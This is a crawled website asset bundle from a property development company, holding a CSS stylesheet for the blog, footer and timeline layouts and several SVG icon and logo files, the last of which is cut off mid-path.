.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0.55556rem; border: 1px solid #3b3b3b; overflow: hidden; }

.page-footer .footer-links ul li:last-child a { border: 0; }

.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

.page-footer .footer-links a:hover { background: black; }

@media print, screen and (min-width: 64em) { .page-footer .footer-links ul { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 8px 0 15px; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; }
  .page-footer .footer-links ul li { display: block; margin: 0; }
  .page-footer .footer-links ul li a { display: inline; margin: 0; padding: 0; white-space: nowrap; } }

.hlm-footer { background-color: #131F3F; color: #CECECE; font-size: 0.88889rem; padding: 1.11111rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #A1B3E3; }

.hlm-footer .footer-disclaimer-links a { color: #CECECE; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.11111rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.11111rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Prompt", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #16254b; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #1A2B57; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #1A2B57; font-size: 1.22222rem; font-weight: 700; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #A1B3E3; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #1A2B57; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #1A2B57; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin-bottom: 10px; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu { text-align: center; } }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

.blog-nav-menu a.button { display: block; }

.blog-nav-menu .small-order-2 a.button { position: relative; padding-left: 18px; }

.blog-nav-menu .small-order-2 a.button svg { position: absolute; left: 0 !important; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); top: 0; bottom: 0; margin: auto; }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #787878; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #787878; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #A1B3E3; color: #fff; border: 0.05556rem solid rgba(161, 179, 227, 0.23); }

.blog-pagination a.active { background-color: #A1B3E3; color: #fff; border: 0.05556rem solid rgba(161, 179, 227, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 50px; height: 50px; line-height: 1; font-size: 25px; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #A1B3E3; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #1A2B57; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #16254b; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Prompt", sans-serif; color: #092146; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #092146; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.cta-box { padding: 40px; border-radius: 0.55556rem; background-color: #fff; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }

.cta-bar { background-color: #131F3F; padding: 20px; margin: 20px 0; color: #fff; border-radius: 10px; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }

.cta-bar h2, .cta-bar .callout-counter .message, .callout-counter .cta-bar .message { color: inherit; }

@media print, screen and (min-width: 64em) { .cta-bar { padding: 40px; margin: 40px 0 0; }
  .cta-bar a.button { margin-bottom: 0; } }

.timeline { list-style: none; }

.timeline li { display: block; text-align: center; line-height: 1.4; }

.timeline li:before { display: block; content: attr(data-year); font-size: 22px; color: #A1B3E3; font-weight: 500; }

.timeline li::after { display: block; content: attr(data-text); font-size: 18px; padding: 30px; background-color: #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); line-height: 1.2; }

@media print, screen and (max-width: 63.99875em) { .timeline { margin: 0; }
  .timeline li:first-of-type, .timeline li:last-of-type { display: none; }
  .timeline li::after { margin-top: -15px; margin-bottom: 30px; } }

@media print, screen and (min-width: 64em) { .timeline { width: 100%; height: 2px; margin: 80px auto 220px; background-color: #1A2B57; text-align: justify; }
  .timeline:after { display: inline-block; content: ""; width: 100%; }
  .timeline li { margin-top: -20px; line-height: 2.3; display: inline-block; width: 18px; height: 18px; background: #1A2B57; position: relative; border-radius: 1px; }
  .timeline li:first-of-type::after, .timeline li:last-of-type::after { content: none; }
  .timeline li:nth-child(2) { margin-left: -60px; }
  .timeline li:nth-child(4) { margin-right: -60px; }
  .timeline li:before { display: inline-block; content: attr(data-year); font-size: 26px; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: -60px; }
  .timeline li::after { padding: 20px; display: inline-block; content: attr(data-text); font-size: 16px; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: 30px; width: 250px; } }

@media screen and (min-width: 78.75em) { .timeline { margin: 80px auto 200px; }
  .timeline li::after { top: 40px; width: 310px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodcompanies.com/images/custom-list.svg
body_size: -120
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8"><rect width="8" height="8" rx="1" fill="#1a2b57"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodcompanies.com/images/process-2.svg
body_size: 467
content:
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="104" viewBox="0 0 104 104"><defs><clipPath id="a"><path fill="none" stroke="#fff" stroke-width="2" d="M0 0h83.368v67.698H0z"/></clipPath></defs><g transform="translate(-948 -3881)"><rect width="104" height="104" rx="10" transform="translate(948 3881)" fill="#1a2b57"/><g transform="translate(958.316 3899.151)" clip-path="url(#a)" fill="none" stroke="#fff" stroke-width="2"><path d="M20.216 32.246L2.87 22.324 39.575 1.178l42.615 24.6-30.318 17.41" stroke-linejoin="round"/><path d="M1.179 46.729V43.86a1.035 1.035 0 01.6-.971l25.7-14.833a2.95 2.95 0 012.416-.035l10.7 8.641 17.288 10a1.066 1.066 0 01.594.878l.009 2.949a1.07 1.07 0 01-.6.9l-25.7 14.837a2.771 2.771 0 01-2.478 0l-17.87-10.328c-.722-.607-8.311-6.752-10.246-8.444a.945.945 0 01-.413-.725z" stroke-miterlimit="10"/><path d="M15.165 49.312l19.016-10.9-6.742-5.486L8.423 43.827z" stroke-linejoin="round"/><path stroke-linecap="round" stroke-linejoin="round" d="M36.269 45.01l-1.018.589m-8.895 5.077l-1.018.588m18.142-2.541l-1.018.588m-8.896 5.078l-1.018.589"/><path d="M26.259 28.754a9.187 9.187 0 01.121-6.573c1.175-2.99 3.49-5.3 7.034-7.019l9.116 10.283-3.813 9.7" stroke-linejoin="round"/><path d="M42.53 25.443l15.26-5.355c3.9 6.15.231 13.533-8.2 16.491a21.539 21.539 0 01-7.061 1.249" stroke-linejoin="round"/><path d="M42.53 25.444l-9.116-10.282c7.8-3.785 18.213-2.251 23.249 3.428a11.1 11.1 0 011.127 1.5z" stroke-linejoin="round"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodcompanies.com/images/process-3.svg
body_size: 597
content:
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="104" viewBox="0 0 104 104"><defs><clipPath id="a"><path fill="none" stroke="#fff" stroke-width="2" d="M0 0h66.522v78.956H0z"/></clipPath></defs><g transform="translate(-1371 -3881)"><rect width="104" height="104" rx="10" transform="translate(1371 3881)" fill="#1a2b57"/><g transform="translate(1389.739 3893.522)" clip-path="url(#a)" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2"><path d="M29.642 2.857H28.29a10.7 10.7 0 00-6.2 9.582v2.315m22.454.015v-2.328a10.7 10.7 0 00-6.212-9.587h-1.4"/><path d="M38 10.763a24.33 24.33 0 01-.957-9.606H29.5a22.929 22.929 0 01-.9 9.606m-6.49 6.597c-1.318-.331-2.084-.722-2.084-1.142 0-1.168 5.949-2.115 13.287-2.115s13.285.947 13.285 2.115c0 .418-.756.808-2.069 1.136m-.711-1.809a10.783 10.783 0 11-21.034 0m30.813 29.997l-1.658-5.1c-1.983-4.756-6.042-7.107-11.311-8.091l-7.314 5.782L26 32.351c-5.269.984-9.326 3.335-11.313 8.091l-1.656 5.1"/><path d="M62.948 46.825c-.3-1.849-2.934-3.163-5.716-2.791s-4.855 2.144-4.855 3.91a3.474 3.474 0 00.342 1.8M3.682 46.825c.331-2.138 2.934-3.163 5.716-2.791s4.855 2.023 4.855 3.788a3.454 3.454 0 01-.3 1.763"/><path d="M5.27 56.723s-.784-6.179-1.588-9.9c1.3 4.618 57.79 5.248 59.267 0-.585 2.7-1.588 9.9-1.588 9.9m-1.658 12.3s-.627 3.857-1.1 6.037c-9.971 3.608-38.633 3.7-50.566 0-.665-3.011-1.098-5.966-1.098-5.966"/><path d="M4.783 54.097s-3.991.939-3.6 6.8c.487 7.324 2.4 8.218 4.468 8.2 3.71-.036 7.285-1.261 6.784-6.856-.468-5.2-3.179-5.72-5.141-5.623-.64.031-2.559.138-2.559.138m57.004-2.659s3.991.939 3.6 6.8c-.488 7.324-2.4 8.218-4.468 8.2-3.71-.036-7.285-1.261-6.784-6.856.468-5.2 3.179-5.72 5.14-5.623.641.031 2.561.138 2.561.138" stroke-linecap="round"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodcompanies.com/images/ADAHousing-White.svg
body_size: 10211
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="77.8" height="49.168" viewBox="0 0 77.8 49.168"><defs><pattern id="a" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 394 249"><image width="394" height="249" xlink:href="[data-uri]"/></pattern></defs><path opacity=".3" fill="url(#a)" d="M0 0h77.8v49.168H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodcompanies.com/images/process-1.svg
body_size: 325
content:
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="104" viewBox="0 0 104 104"><defs><clipPath id="a"><path fill="none" stroke="#fff" stroke-width="2" d="M0 0h65.986v69.894H0z"/></clipPath></defs><g transform="translate(-528 -3881)"><rect width="104" height="104" rx="10" transform="translate(528 3881)" fill="#1a2b57"/><g clip-path="url(#a)" transform="translate(547.007 3898.053)"><path d="M37.503 10.879L36.246 1.2l-9.525 3.085" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2"/></g><path d="M552.791 3936.367l10.78 6.6 20.939-34.036-10.782-6.593z" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2"/><g clip-path="url(#a)" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2" transform="translate(547.007 3898.053)"><path d="M16.563 44.911l-10.779-6.6-4.147 6.976a2.972 2.972 0 00.985 4.086l5.709 3.493a2.972 2.972 0 004.087-.983zm46.976-28.612a2.026 2.026 0 00-2.2.439l-7.193 7.184 1.543 1.541-1.543-1.543-8.769 8.772 1.541 1.54h0l-1.541-1.54-8.938 8.935 1.541 1.541v-.01l-1.54-1.542-8.501 8.507 1.543 1.543h0l-1.543-1.542-8.519 8.52 1.54 1.541h0l-1.541-1.538-6.6 6.593a2.023 2.023 0 001.436 3.452h48.509a2.025 2.025 0 002.021-2.023v-48.5a2.021 2.021 0 00-1.246-1.87z"/><path d="M55.979 59.887H31.921L55.979 35.83z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodcompanies.com/images/logo-dark.svg
body_size: 2387
content:
<svg xmlns="http://www.w3.org/2000/svg" width="255.576" height="40.05" viewBox="0 0 255.576 40.05"><defs><clipPath id="a"><path fill="none" d="M0 0h255.576v40.05H0z"/></clipPath></defs><g clip-path="url(#a)"><path d="M25.768 17.625H8.653V.334H2.159A2.159 2.159 0 000 2.493v21.626a2.159 2.159 0 002.159 2.159h21.626a2.159 2.159 0 002.159-2.159v-6.494z" fill="#092146"/><path d="M23.36.333H12.491V13.61h13.28V2.74A2.406 2.406 0 0023.36.333m9.263.219h6.509v20.226h11.179v5.48H32.623zm25.758 24.564a12.7 12.7 0 01-4.965-4.725 13.29 13.29 0 01-1.82-6.969 13.392 13.392 0 011.82-6.988 12.667 12.667 0 014.965-4.743 15.429 15.429 0 0114.047 0 12.532 12.532 0 014.947 4.743 13.5 13.5 0 011.8 6.988 13.4 13.4 0 01-1.8 6.969 12.565 12.565 0 01-4.947 4.725 15.429 15.429 0 01-14.047 0m10.609-5.3a6.565 6.565 0 002.574-2.537 7.576 7.576 0 00.956-3.861 7.6 7.6 0 00-.938-3.843 6.614 6.614 0 00-2.556-2.537 7.288 7.288 0 00-3.6-.9 7.364 7.364 0 00-3.641.9 6.606 6.606 0 00-2.555 2.537 7.6 7.6 0 00-.939 3.843 7.693 7.693 0 00.939 3.861 6.4 6.4 0 002.574 2.537 7.5 7.5 0 003.622.883 7.327 7.327 0 003.568-.883m19.579 5.373a11.527 11.527 0 01-4.911-4.652 14.131 14.131 0 01-1.727-7.116 14.128 14.128 0 011.727-7.115 11.646 11.646 0 014.911-4.67A15.889 15.889 0 0195.944 0a20.054 20.054 0 014.929.551 13.611 13.611 0 014.008 1.728v6.178a10.487 10.487 0 00-3.659-1.875 17 17 0 00-4.688-.589 8.13 8.13 0 00-5.848 1.968 7.2 7.2 0 00-2.06 5.46 7.219 7.219 0 002.075 5.479 8.1 8.1 0 005.83 1.985 16.581 16.581 0 004.743-.625 12.221 12.221 0 003.9-1.986v6.142a16.057 16.057 0 01-9.23 2.39 16.05 16.05 0 01-7.372-1.618M109.22.552h6.509V11.22L124.591.552h7.723l-10.408 12.503 11.106 13.2h-7.722l-9.561-11.363v11.365h-6.509zm25.998 0h6.693l4.3 15.224L150.368.552h4.63l3.9 15.261L163.166.552h6.693l-7.1 25.7h-5.994l-4.23-14.93-4.191 14.93h-6.031zm42.344 24.564a12.692 12.692 0 01-4.964-4.725 13.282 13.282 0 01-1.82-6.969 13.385 13.385 0 011.82-6.988 12.658 12.658 0 014.964-4.743 15.429 15.429 0 0114.047 0 12.532 12.532 0 014.947 4.743 13.5 13.5 0 011.8 6.988 13.4 13.4 0 01-1.8 6.969 12.565 12.565 0 01-4.947 4.725 15.429 15.429 0 01-14.047 0m10.609-5.3a6.565 6.565 0 002.574-2.537 7.576 7.576 0 00.956-3.861 7.6 7.6 0 00-.938-3.843 6.614 6.614 0 00-2.556-2.537 7.288 7.288 0 00-3.6-.9 7.364 7.364 0 00-3.641.9 6.606 6.606 0 00-2.555 2.537 7.6 7.6 0 00-.939 3.843 7.693 7.693 0 00.939 3.861 6.4 6.4 0 002.574 2.537 7.5 7.5 0 003.622.883 7.327 7.327 0 003.568-.883m20.092 5.3a12.692 12.692 0 01-4.964-4.725 13.282 13.282 0 01-1.82-6.969 13.385 13.385 0 011.82-6.988 12.658 12.658 0 014.964-4.743 15.429 15.429 0 0114.047 0 12.532 12.532 0 014.947 4.743 13.5 13.5 0 011.8 6.988 13.4 13.4 0 01-1.8 6.969 12.565 12.565 0 01-4.947 4.725 15.429 15.429 0 01-14.047 0m10.609-5.3a6.565 6.565 0 002.574-2.537 7.576 7.576 0 00.956-3.861 7.6 7.6 0 00-.938-3.843 6.615 6.615 0 00-2.556-2.537 7.288 7.288 0 00-3.6-.9 7.364 7.364 0 00-3.641.9 6.606 6.606 0 00-2.555 2.537 7.6 7.6 0 00-.939 3.843 7.694 7.694 0 00.939 3.861 6.4 6.4 0 002.574 2.537 7.5 7.5 0 003.622.883 7.327 7.327 0 003.568-.883M232.371.552h9.229a16.669 16.669 0 017.392 1.544 11.264 11.264 0 014.879 4.432 13 13 0 011.71 6.748q0 6.4-3.751 9.69t-10.407 3.291h-9.052zm9.6 20.225a6.473 6.473 0 005.13-2.023 7.988 7.988 0 001.784-5.479 7.618 7.618 0 00-1.784-5.2 6.179 6.179 0 00-4.909-2.041h-3.309v14.743z" fill="#092146"/><path d="M.01 31.442h2.415a4.357 4.357 0 011.934.4 2.942 2.942 0 011.274 1.159 3.4 3.4 0 01.447 1.765 3.191 3.191 0 01-.982 2.539 3.989 3.989 0 01-2.722.862H.01zm2.511 5.291a1.7 1.7 0 001.342-.529 2.091 2.091 0 00.467-1.434 1.993 1.993 0 00-.467-1.362 1.617 1.617 0 00-1.285-.534h-.865v3.858zm4.956-5.292h4.773v1.434H9.18v1.26h2.242v1.338H9.179v1.26h3.07v1.434H7.477zm5.926 0h1.819l1.715 4.474 1.712-4.474h1.809l-2.685 6.725h-1.676zm8.447 0h4.773v1.434h-3.07v1.26h2.242v1.338h-2.242v1.26h3.07v1.434H21.85zm6.36 0h1.7v5.291h2.929v1.434H28.21zm7.076 6.427a3.322 3.322 0 01-1.3-1.236 3.737 3.737 0 010-3.651 3.31 3.31 0 011.3-1.241 4.04 4.04 0 013.676 0 3.281 3.281 0 011.294 1.241 3.767 3.767 0 010 3.651 3.293 3.293 0 01-1.294 1.236 4.033 4.033 0 01-3.676 0m2.776-1.385a1.714 1.714 0 00.673-.664 2.168 2.168 0 00.005-2.016 1.726 1.726 0 00-.668-.664 2.018 2.018 0 00-1.9 0 1.734 1.734 0 00-.669.664 1.993 1.993 0 00-.245 1.006 2.019 2.019 0 00.245 1.01 1.684 1.684 0 00.674.664 1.967 1.967 0 00.947.231 1.925 1.925 0 00.933-.231m4.065-5.041h2.964a2.743 2.743 0 011.876.616 2.17 2.17 0 01.7 1.722 2.227 2.227 0 01-.7 1.756 2.728 2.728 0 01-1.881.621h-1.256v2.011h-1.7zm2.694 3.281a1.349 1.349 0 00.8-.212.838.838 0 00.293-.731.8.8 0 00-.288-.712 1.453 1.453 0 00-.809-.193h-.992v1.847zm4.147-3.282h1.635l1.944 4.166 1.953-4.166h1.626v6.725H54.53v-3.377l-1.6 3.378h-.77l-1.6-3.377v3.377h-1.6zm8.746 0h4.773v1.434h-3.07v1.26h2.237v1.338h-2.238v1.26h3.07v1.434h-4.772zm6.167 0h1.684l2.473 4v-4h1.7v6.725h-1.671l-2.483-4.012v4.012h-1.7zm9.006 1.434h-1.9v-1.434h5.5v1.434h-1.898v5.291h-1.7zm8.803-2.758h1.221v9.933h-1.221zm8.298 7.771a3.024 3.024 0 01-1.285-1.218 4.06 4.06 0 010-3.723 3.049 3.049 0 011.285-1.222 4.162 4.162 0 011.929-.428 5.249 5.249 0 011.288.145 3.563 3.563 